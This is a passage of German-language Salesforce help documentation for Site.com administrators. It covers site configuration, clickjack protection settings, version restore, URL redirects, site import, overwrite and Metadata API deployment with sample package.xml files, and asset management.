		- **–** Wählen Sie die Anmeldeseite für Ihre Site.com-Community-Site in der Dropdownliste "Anmeldeseite" aus.
		- **–** Wählen Sie in der Dropdown-Liste "Registrierungsseite" die Seite aus, die Sie für Benutzer der Site.com-Community-Site eingerichtet haben, welche noch nicht über Accounts verfügen.
		- **–** Wählen Sie die Seite "Kennwort vergessen" aus, die Sie mithilfe von Site.com für Ihre Community festgelegt haben.
	- **•** Wählen Sie in der Dropdown-Liste für 404-Seiten eine benutzerfreundliche Fehlerseite aus, die angezeigt werden soll, wenn eine Seite nicht gefunden werden kann. Es ist sinnvoll, eine benutzerfreundliche Fehlerseite zu erstellen, um Site-Besucher zu unterstützen, wenn diese auf einen unterbrochenen Link stoßen.

#### **4.** Klicken Sie auf **Speichern**.

### Anmerkung:

**•** Die Startseite, die 404-Seite, die Anmeldeseite und die Seite für die Selbstregistrierung, die Sie für Site.com-Community-Sites in der Site-Konfiguration definieren, legen die jeweiligen Standardseiten für die Site.com-Community-Site fest. Diese standardmäßigen URLs werden verwendet, es sei denn, Sie geben andere URLs in Community-Verwaltung unter **Verwaltung** > **Seiten** und **Verwaltung** > **Anmeldung & Registrierung** ein. Community-Fehlerseiten werden im Force.com-Setup unter "Fehlerseiten" definiert.



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

**•** Wenn Ihre Site.com-Community inaktiv ist, werden Benutzer zur in Community-Verwaltung unter "Seiten" definierten Seite "Service nicht verfügbar" umgeleitet.

#### SIEHE AUCH:

[Erstellen einer Site.com-Site](#page-4969-0) [Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0) [Aktivieren des Clickjack-Schutzes](#page-4975-0)

### <span id="page-4975-0"></span>Aktivieren des Clickjack-Schutzes

Clickjacking ist eine Art Angriff, bei dem ein Benutzer getäuscht wird, wenn er auf etwas klickt, beispielsweise eine Schaltfläche oder einen Link, da er davon ausgeht, dass er auf etwas Sicheres klickt. Stattdessen werden durch die Schaltfläche oder den Link bösartige Aktionen auf Ihrer Website ausgeführt, die zu Datenangriffen, nicht autorisierten E-Mails, geänderten Anmeldeinformationen oder anderen Website-spezifischen Aktionen führen.

Verborgene iFrames, die die Seiten Ihrer Website laden, können missbräuchlich von einer nicht zugehörigen Seite platziert werden, die den Benutzer anregt, auf eine Schaltfläche oder einen Link zu klicken, die oder der unter dem verborgenen iFrame angezeigt wird. Mit dem Clickjack-Schutz können Sie konfigurieren, ob Ihr Browser Frames oder iFrames auf Ihren Website-Seiten zulässt. Die Clickjack-Ebene für Site.com ist standardmäßig auf "Framing nur für denselben Ursprung zulassen" festgelegt.

Sie können den Clickjack-Schutz für eine Website auf eine der folgenden Ebenen festlegen:

- **•** Framing für alle Seiten zulassen (kein Schutz)
- **•** Framing nur für denselben Ursprung zulassen (empfohlen)
- **•** Framing für keine Seite zulassen (höchster Schutz)
- Anmerkung: Beim Framing mit demselben Ursprung können nur Seiten mit demselben Domänennamen und derselben Protokollsicherheit Frames auf der Seite der Website platzieren.
- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration**.
- **2.** Klicken Sie auf **Bearbeiten.**
- **3.** Wählen Sie die gewünschte Ebene für den Clickjack-Schutz aus.

Anmerkung: Salesforce-Communities weisen zwei Bestandteile für den Clickjack-Schutz auf: einen für die Force.com-Communities-Website, der von der Detailseite der Force.com-Website festgelegt wird, und einen anderen für die Site.com-Communities-Website, der auf der Site.com-Konfigurationsseite festgelegt wird. Es empfiehlt sich, beide auf denselben Wert festzulegen.

#### SIEHE AUCH:

[Konfigurieren von Site-Eigenschaften](#page-4974-0) [Erstellen und Bearbeiten von Force.com-Sites](#page-5135-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### Site.com-Versionsverwaltung – Übersicht

Jedes Mal, wenn Sie Ihre Site veröffentlichen, wird sie als Version aufgezeichnet. Sie können Ihre Site wieder auf eine der zuvor veröffentlichten Versionen zurücksetzen. Sie können beim Wiederherstellen keine einzelnen Komponenten auswählen. Sie müssen die gesamte Site wiederherstellen.

Wenn Sie in Site.com Studio arbeiten, arbeiten Sie immer an einer unveröffentlichten Version der Site. Dies ist Ihre Arbeitskopie. Wenn Sie eine Version wiederherstellen, wird Ihre Arbeitskopie überschrieben, nicht die Live-Site. Sie müssen die wiederhergestellte Version veröffentlichen, damit Sie die Änderung auf der Live-Site sehen können.

In Site.com Studio finden Sie Ihre Site-Versionen in der Ansicht "Änderungsverlauf" auf der Registerkarte "Übersicht". Beim Wiederherstellen einer Version werden nicht alle Elemente auf einer Site zurückgesetzt. Einige Elemente wie Benutzerrollen bleiben unverändert, selbst wenn Sie eine Wiederherstellung von einer früheren Version vornehmen. Alle Elemente auf einer Site mit Ausnahme der folgenden unterliegen der Versionskontrolle:

- **•** Site-Name
- **•** Einstellung für "Anonyme Vorschau"
- **•** Gastbenutzerprofileinstellungen
- **•** Clickjack-Schutzebene
- **•** Domänen und Pfad-Präfixe
- **•** Benutzerrolleneinstellungen

#### SIEHE AUCH:

[Wiederherstellen einer früheren Site-Version](#page-4977-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### <span id="page-4977-0"></span>Wiederherstellen einer früheren Site-Version

In der Liste "Änderungsverlauf" in Site.com Studio werden alle veröffentlichten Versionen Ihrer Site aufgezeichnet. Sie können eine beliebige zuvor veröffentlichte Version auswählen und wiederherstellen. Sie können nur eine gesamte Site und nicht nur Teile einer Site wiederherstellen.

Wenn Sie in Site.com Studio arbeiten, arbeiten Sie immer an einer unveröffentlichten Version der Site. Dies ist Ihre Arbeitskopie. Wenn Sie eine Version wiederherstellen, wird Ihre Arbeitskopie überschrieben, nicht die Live-Site. Sie müssen die wiederhergestellte Version veröffentlichen, damit Sie die Änderung auf der Live-Site sehen können.

ACHTUNG: Sie können die Arbeitskopie Ihrer Site nicht wiederherstellen, damit Sie die Site auf einer frühere Version zurückgesetzt haben. Daher empfiehlt es sich, die Arbeitskopie der Site vor dem Zurücksetzen zu sichern, um sicherzustellen, dass unveröffentlichte Änderungen nicht verloren gehen.

Wiederherstellen einer zuvor veröffentlichten Site-Version:

- **1.** Wählen Sie die Registerkarte "Übersicht" aus.
- **2.** Wählen Sie in der Ansicht "Änderungsverlauf" die Version aus, die Sie wiederherstellen möchten.
- **3.** Klicken Sie auf  $\bullet \bullet \bullet$  > Version wiederherstellen.
- **4.** Klicken Sie in der Bestätigungsmeldung auf **OK**.

Nachdem Sie die Arbeitskopie Ihrer Site auf eine frühere Version zurückgesetzt haben, können Sie weiterhin zusätzliche Änderungen vornehmen, bis Sie zur Veröffentlichung der Site bereit sind.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### Erstellen von URL-Umleitungen in Site.com

Wenn Sie Seiten auf Ihrer Site verschieben oder neu organisieren, haben Suchmaschinen möglicherweise Probleme, die neuen Seitenstandorte zu finden. Um dies zu vermeiden, können Sie URL-Umleitungen einrichten, um Benutzer und Suchmaschinen darüber zu informieren, dass Site-Inhalte verschoben wurden.

Sie können URL-Umleitungen für folgende Funktionen verwenden:

- **•** Beibehalten des Suchmaschinen-Rankings. Wenn Sie beispielsweise den Namen einer Seite von "Gadgets" in "Widgets" ändern, können Sie durch die Erstellung einer Umleitungsregel von /Gadgets zu /Widgets die Site neu strukturieren, ohne dass sich das Seiten-Ranking ändert.
- **•** Bessere Lesbarkeit und Einprägsamkeit von URLs. Beispielsweise ist es für die Besucher Ihrer Site schwierig, sich lange Seitennamen oder Namen mit vielen Zahlen zu merken, wie beispielsweise /widget65AD890004ab9923. Stattdessen können Sie ihnen eine kurze, benutzerfreundliche URL angeben, wie /widget, und einen Alias erstellen, der zu der richtigen Seite führt, wenn der Benutzer den kurzen URL-Alias verwendet.
- **•** Unterstützung der Migration von einem anderen System auf Site.com, wenn weiterhin dieselbe Domäne verwendet wird. Wenn Ihre alte Site beispielsweise unter PHP betrieben wurde, so können Sie eine Umleitungsregel von einer alten Seite, wie zum Beispiel /index.php, auf eine neue Seite in Site.com, wie zum Beispiel /meineNeueSeite, erstellen.

So weisen Sie einer Site-Seite eine Umleitung zu:

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration** > **URL-Umleitungen**.
- **2.** Klicken Sie auf **Umleitung erstellen**.
- **3.** Geben Sie den Umleitungstyp an:





Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND



- **4.** Geben Sie im Feld Umleiten von den früheren Standort der Seite an.
	- **•** Bei dem Seitenstandort muss es sich um eine relative URL handeln.
	- **•** Die Seite kann einen beliebigen gültigen Erweiterungstyp aufweisen, wie z. B. .html oder .php und kann Parameter enthalten. Die Reihenfolge der Parameter ist nicht relevant.
	- **•** Die URL darf keine Anker enthalten, wie z. B. /siteprefix/page.html**#target**.
	- **•** Es kann jeweils nur eine einzige Umleitungsregel erstellt werden, die von einer bestimmten URL wegführt. Wenn Sie unter "Umleiten von" eine neue Regel mit denselben Informationen erstellen, wird die alte Regel überschrieben.
- **5.** Geben Sie im Feld Umleiten zu den neuen Standort der Seite an. Hierbei kann es sich um eine relative URL oder einen vollqualifizierten URL mit dem Präfix http:// oder https:// handeln. Im Gegensatz zu den Seiten, die als Ausgangspunkt der Umleitung fungieren, können die Zielseiten Anker enthalten.
- **6.** Damit die Umleitungsregel unverzüglich aktiviert wird, müssen Sie darauf achten, dass Aktiv ausgewählt ist. Wenn die Aktivierung erst zu einem späteren Zeitpunkt erfolgen soll, heben Sie die Auswahl dieser Eigenschaft auf.
- **7.** Klicken Sie auf **Speichern**.

Im Abschnitt "URL-Umleitungen" werden alle URL-Umleitungsregeln angezeigt, die Sie für Ihre Site erstellt haben.

- **•** Sie können eine zugewiesene Umleitungsregel bearbeiten, indem Sie auf > **Umleiten bearbeiten** klicken.
- **•** Sie können eine Umleitungsregel löschen, indem Sie auf > **Umleiten löschen** klicken.

#### Importieren externer Websites in Site.com

Mit Site.com Studio können Sie Ihre vorhandene Website importieren und sie automatisch als Site.com-Site neu erstellen. Dadurch sparen Sie Zeit, da Sie vorhandene HTML-Seiten nicht erneut codieren müssen.

Erstellen Sie eine ZIP-Datei Ihrer Website und des Inhalts mit der gewünschten Ordnerstruktur. Erstellen Sie eine neue Site.com-Site und [importieren](#page-4983-0) Sie dann Ihre ZIP-Datei.

Während der Erstellung der neuen Site.com-Site werden Ihre HTML-Seiten und Objekte in der neuen Site an dieselben Stellen wie in der ZIP-Datei kopiert. Im Folgenden finden Sie einige Leitlinien zum Importieren von Objekten.

**•** Ein Teil des Codes in Formatvorlagen wird möglicherweise nicht ordnungsgemäß in das Site.com-Format konvertiert. Wenn dies geschieht, wird eine Warnmeldung angezeigt. Sie

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

können die ZIP-Datei weiter importieren oder den Import anhalten. Wenn Sie den Import fortsetzen, wird die Formatvorlage importiert und Sie können es Ihren Seiten dann manuell anhängen.

- Sie können den <head>-Abschnitt einer Seite mit "Markup des Kopfs bearbeiten" im Skriptabschnitt des Eigenschaftenbereichs bearbeiten. Dies ist beim manuellen Bearbeiten des HTML-Formats hilfreich.
- **•** Die maximal hochladbare Dateigröße beträgt 50 MB, sofern Sie nicht eine ZIP-Datei importieren und entpacken. In diesem Fall können Sie eine ZIP-Datei mit bis zu 200 MB importieren, sofern Sie während des Importvorgangs **Dateien entpacken** auswählen. Wenn Ihre Website als ZIP-Datei größer als 200 MB ist, können Sie mehrere ZIP-Dateien erstellen und diese einzeln importieren.
- **•** Site.com versucht, Links beim Importieren einer Seite richtig zu formatieren. Links werden in Inhaltsblöcken, benutzerdefinierten Code und im Markup des Kopfskripts überprüft. Mit der Überprüfung können Sie nach Links auf Ihrer Seite suchen, die dennoch beschädigt wurden. Wählen Sie auf der Seite im > **Beschädigte Links suchen** aus. In einem Dialogfeld werden alle beschädigten Links angezeigt. Um einen Link zu reparieren, klicken Sie auf **Bearbeiten**. Der Link wird im HTML-Editor geöffnet.

#### SIEHE AUCH:

[Importieren einer Site.com-Site](#page-4973-0)

### Kopieren und Überschreiben einer Site

Manchmal möchten Sie möglicherweise Ihre aktuelle Site.com- oder Site.com-Community-Site in der Produktion durch eine andere Site ersetzen.

Sie müssen zunächst eine Kopie Ihrer Site aus Ihrer exportieren. Sobald Sie über eine exportierte SITE-Datei verfügen, importieren Sie diese Datei mithilfe der Funktion zum Überschreiben in Ihre Produktionsorganisation. Beim Überschreiben wird Ihre Produktions-Site durch die importierte Site ersetzt. Sie können nur Websites vom selben Typ überschreiben. Sie können eine Site.com-Site beispielsweise nicht mit einer Site.com-Community-Site überschreiben.

- **1.** Erstellen Sie Ihre SITE-Datei mithilfe der Funktion zum [Exportieren](#page-4972-0) in Site.com Studio.
- **2.** Klicken Sie in Site.com Studio in Ihrer Produktions-Website auf **Websiteaktionen** > **Diese Site überschreiben**. Wenn Sie in Ihrer Organisation über Zugriff auf die Registerkarte "Site.com" verfügen, können Sie auch neben dem Website-Namen auf klicken, um **Überschreiben** zu finden.
- **3.** Klicken Sie auf **Durchsuchen**, um die exportierte SITE-Datei zu finden.
- **4.** Klicken Sie im Warnhinweis zum Überschreiben auf **OK**.

ACHTUNG: Sie können das Überschreiben einer Website nicht rückgängig machen.

Hier sind einige Tipps für das Überschreiben.

- **•** Sie müssen die überschriebene Site veröffentlichen, damit Änderungen wirksam werden.
- **•** Beim Kopieren einer Site wird die Produktions-Site überschrieben. Sichern Sie daher Ihre Produktions-Website, indem Sie eine SITE-Datei [exportieren](#page-4972-0).
- **•** Beim Überschreiben werden keine Datenänderungen kopiert. Wenn Sie beispielsweise ein benutzerdefiniertes Objekt für die Verwendung in einem Repeater auf Ihrer Site erstellt haben, von der Sie kopieren, funktioniert dieser Repeater auf der Produktions-Site erst, sobald Sie dasselbe benutzerdefinierte Objekt erstellt haben.
- **•** Wenn es auf der Produktions-Site Objekte gibt, die auf der Site, von der Sie kopieren, nicht vorhanden sind, werden sie beim Überschreiben in den Papierkorb verschoben, damit Sie sie bei Bedarf wiederherstellen können.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Überschreiben von Websites:

**•** Falls Ihre kopierte Site einen anderen Namen als Ihre Produktions-Site aufweist, wird der Produktionsname beibehalten und es wird nur der Inhalt geändert. Wenn Ihre Site beispielsweise mit "Website Eins" benannt ist und sie Ihre Produktions-Site namens "Website Zwei" überschreiben, lautet der Name der Produktions-Site weiterhin "Website Zwei".

SIEHE AUCH: [Exportieren einer Site.com-Site](#page-4972-0) [Verwenden der Metadaten-API zum Bereitstellen einer Site](#page-4981-0)

### <span id="page-4981-0"></span>Verwenden der Metadaten-API zum Bereitstellen einer Site

Als Benutzer können Sie eine Site aus der Sandbox zur Produktion migrieren. Sie können die Metadaten-API verwenden, um ein bereitstellbares Paket für Salesforce-Communities-Sites und Site.com-Sites zu erstellen.

Es gibt mehrere Tools, die Sie zur Erstellung eines Pakets verwenden können:

- **•** Änderungssets (nur für Site.com- und Site.com-Community-Sites). Der Komponententyp heißt Site.com.
- **•** Workbench, mit der alle Site-Typen erstellt werden können. Der Metadatentyp heißt SiteDotCom.
- **•** Tool für die Force.com-Migration für Ant, mit dem alle Site-Typen erstellt werden können. Der Metadatentyp heißt SiteDotCom.

Wenn Sie Änderungssets verwenden, wählen Sie in der Liste Site.com aus und folgen Sie den Anweisungen, um Ihr Paket zu erstellen. Wenn Sie Workbench oder Force.com als Tool verwenden,

müssen Sie eine Datei package. xml erstellen. Diese Datei wird zum Erstellen eines Pakets an die Metadaten-API übermittelt.

Anmerkung: Sie können ein Gastbenutzerprofil in Ihre Datei package.xml einfügen. Wenn Sie dies tun, wird das  $\mathcal{F}$ Gastbenutzerprofil während der Bereitstellung mit der Site verknüpft.

Beim Paketerstellungsprozess wird ein Ordner generiert, der eine Inhaltsdatei und eine XML-Datei mit Metadaten enthält. Der Name der Inhaltsdatei lautet [Site-Name].site. Der Name der XML-Datei mit Metadaten lautet [Site-Name].site-meta.xml.

Wenn Sie ein Paket bereitstellen, dass keine . site-Datei enthält, wird eine leere Site erstellt. Wenn das Paket eine SITE-Datei enthält und die Organisation bereits eine Site mit demselben Namen aufweist, wird die Site aktualisiert.

Anmerkung: Bei Verwendung der Metadaten-API zur Bereitstellung einer Site aus der Sandbox für die Produktion gilt eine Obergrenze für die Dateigröße. Die Objekte in der .site-Datei dürfen nicht größer als 40 MB sein. Die Site wird zwar erstellt, die Objekte werden auf der neuen Site jedoch beschädigt dargestellt. Um die Objekte zu reparieren, exportieren Sie die Objekte separat aus der Sandbox-Umgebung und importieren Sie sie dann in Ihre neue Site.

Hilfe zur Metadaten-API finden Sie im Metadata API Developer's Guide. Hilfe zu Änderungssets finden Sie in der Online-Hilfe. Den Force.com Migration Tool Guide finden Sie unter [https://developer.salesforce.com/page/Migration\\_Tool\\_Guide](https://developer.salesforce.com/page/Migration_Tool_Guide).

SIEHE AUCH:

[Änderungssets](#page-5746-0) [Package.xml-Beispieldateien](#page-4982-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### <span id="page-4982-0"></span>Package.xml-Beispieldateien

Hier sind einige package.xml-Beispieldateien für Site.com.

Hier ist eine package.xml-Beispieldatei für eine Site.com-Site.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
        <name>SiteDotCom</name>
   </types>
    <version>30.0</version>
</Package>
```
Hier ist eine package.xml-Beispieldatei für eine Salesforce-Communities-Site. Das Paket enthält auch ein Gastbenutzerprofil.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
    <types>
        <members>xyzsite</members>
        <name>CustomSite</name>
    </types>
    <types>
        <members>xyzsite</members>
        <name>Network</name>
    </types>
    <types>
        <members>xyzsite1</members>
        <name>SiteDotCom</name>
    </types>
    <types>
        <members>xyzsite Profile</members>
        <name>Profile</name>
    </types>
    <version>30.0</version>
</Package>
```
# Verwalten von Website-Objekten

### <span id="page-4983-0"></span>Importieren und Verwalten von Objekten

Beitragende, Herausgeber und Site-Administratoren können eine Vielzahl von Objekten wie Bilder, HTML-Seiten und PDF-Dateien, für die Verwendung auf Websites importieren. Sie können Objekte und Dateien einzeln importieren oder eine ZIP-Datei verwenden. Beim Importieren gesamter Websites oder eine großen Anzahl von Objekten ist es einfacher, eine ZIP-Datei des Inhalts mit der gewünschten Ordnerstruktur zu erstellen. Beim Importieren der ZIP-Datei für eine Website wird Ihre Website von Site.com neu erstellt und alles in derselben Ordnerstruktur platziert.

### Anmerkung:

**•** Die maximal hochladbare Dateigröße beträgt 50 MB, sofern Sie nicht eine .zip-Datei importieren und entpacken. In diesem Fall können Sie eine .zip-Datei mit bis zu 200 MB importieren, sofern Sie während des Importvorgangs **Dateien entpacken** auswählen.

Die schnellste Methode zum Importieren einer oder mehrerer Dateien ist die folgende:

- **1.** Wählen Sie die Dateien auf dem Computer aus und ziehen Sie sie direkt auf die Studio-Benutzeroberfläche. Diese Methode wird nur bei Mozilla® Firefox® und Google® Chrome unterstützt. Sie können einzelne Dateien oder eine ZIP-Datei ziehen.
- **2.** Je nach Art der importierten Dateien wird möglicherweise ein Dialogfeld angezeigt, in dem Sie folgende Optionen haben:
	- **•** Wählen Sie **Dateien entpacken** aus, um den Inhalt einer .zip-Datei zu extrahieren. Wenn die .zip-Datei Ordner enthält, wird deren Struktur auf Ihrer Site beibehalten.
	- **•** Wählen Sie **Vorhandene Dateien überschreiben** aus, um eine Datei zu ersetzen, die bereits in der Website vorhanden ist.
	- **•** Wenn Sie ein Site-Administrator oder Designer sind, wählen Sie **Konvertieren Sie CSS-Dateien in Formatvorlagen** aus, um eine CSS-Datei in eine Formatvorlage zu konvertieren, die Sie zur Festlegung des Stils Ihrer Website verwenden können.
		- Anmerkung: Wenn Sie eine ZIP-Datei mit CSS-Dateien importieren und diese  $\sqrt{a}$ nicht konvertiert werden können, sind sie möglicherweise nicht gültig. Deaktivieren Sie diese Option und importieren Sie die ZIP-Datei dann erneut.
	- **•** Wählen Sie **HTML-Dateien in Seiten konvertieren** aus, um HTML-Seiten in Ihre Website zu importieren. Die Struktur der HTML-Seite wird auf Ihrer Website beibehalten, aber das HTML-Format wird während des Imports nicht validiert.

Zum Importieren einer einzelnen Datei können Sie alternativ wie folgt vorgehen:

- **1.** Klicken Sie auf **Importieren...**.
- **2.** Klicken Sie auf **Durchsuchen...**, um die Datei ausfindig zu machen.
- **3.** Wählen Sie die Datei aus und klicken Sie auf **Öffnen**.
- **4.** Je nach Art der importierten Dateien haben Sie folgende Optionen:
	- **•** Wählen Sie **Dateien entpacken** aus, um den Inhalt einer .zip-Datei zu extrahieren. Wenn die .zip-Datei Ordner enthält, wird deren Struktur auf Ihrer Site beibehalten.
	- **•** Wählen Sie **Vorhandene Dateien überschreiben** aus, um eine Datei zu ersetzen, die bereits in der Website vorhanden ist.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

Rolle "Contributor" auf Site-Ebene zugewiesen **•** Wenn Sie ein Site-Administrator oder Designer sind, wählen Sie **Konvertieren Sie CSS-Dateien in Formatvorlagen** aus, um eine CSS-Datei in eine Formatvorlage zu konvertieren, die Sie zur Festlegung des Stils Ihrer Website verwenden können.

Anmerkung: Wenn Sie eine ZIP-Datei mit CSS-Dateien importieren und diese nicht konvertiert werden können, sind sie möglicherweise nicht gültig. Deaktivieren Sie diese Option und importieren Sie die ZIP-Datei dann erneut.

- **•** Wählen Sie **HTML-Dateien in Seiten konvertieren** aus, um HTML-Seiten in Ihre Website zu importieren. Die Struktur der HTML-Seite wird auf Ihrer Website beibehalten, aber das HTML-Format wird während des Imports nicht validiert.
- **5.** Klicken Sie auf **Importieren**. Es wird eine Meldung angezeigt, die angibt, ob die Datei erfolgreich importiert wurde.
- **6.** Klicken Sie auf  $\overline{\mathbf{x}}$ .

Sie können [Bilder](#page-5011-0) und [Videos](#page-5012-0) zu den Textbereichen Ihrer Site-Seiten hinzufügen oder [einen Hyperlink](#page-5013-0) zu jedem importierten Objekt erstellen. Wenn Sie ein Site-Administrator oder Designer sind, ist Ihnen auch das [direkte Hinzufügen von Bildern](#page-5007-0) zu der Seite möglich.

Zeigen Sie die Liste der importierten Objekte in der Ansicht "Vermögenswerte" auf der Registerkarte "Übersicht" an. Sie können auch in der Ansicht "Sämtlicher Website-Inhalt", in der die Ordnerhierarchie Ihrer Site angezeigt wird, auf Objekte zugreifen.

- **•** Um eine Miniaturversion eines importierten Bilds anzuzeigen, bewegen Sie den Mauszeiger darüber.
- **•** Um ein Objekt auf Ihrem Computer zu speichern, bewegen Sie den Mauszeiger darüber oder wählen Sie es aus und klicken Sie auf > **Herunterladen**.
- **•** Wenn Sie ein Site-Administrator oder Designer sind, können Sie ein Objekt von Ihrer Site entfernen, indem Sie den Mauszeiger darüber bewegen oder es auswählen und auf > **Löschen** klicken. Wenn das Objekt auf Ihrer Site verwendet wird, wird eine Bestätigungsmeldung mit einer Liste der Speicherorte angezeigt, an denen das Objekt verwendet wird.
- **•** Wenn Sie ein Site-Administrator oder Designer sind, können Sie ein Objekt auf Ihrer Site umbenennen, indem Sie den Mauszeiger darüber bewegen und auf  $\bullet \bullet$  > **Umbenennen** klicken.

#### SIEHE AUCH:

[Hinzufügen von Site.com-Seitenelementen](#page-5001-0) [Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0) [Verwenden von Site.com Studio als Beitragender](#page-4943-0) [Exportieren von Site-Objekten](#page-4985-0)

### <span id="page-4985-0"></span>Exportieren von Site-Objekten

Designer und Site-Administratoren können alle Site-Objekte separat aus der . site-Datei exportieren. Sie können Objekte zusammen oder einzeln exportieren.

Wenn Sie alle Objekte exportieren, werden die Objekte in eine ZIP-Datei exportiert, die nach dem Site-Namen benannt ist, z. B. *Site-Name*-Assets.zip.

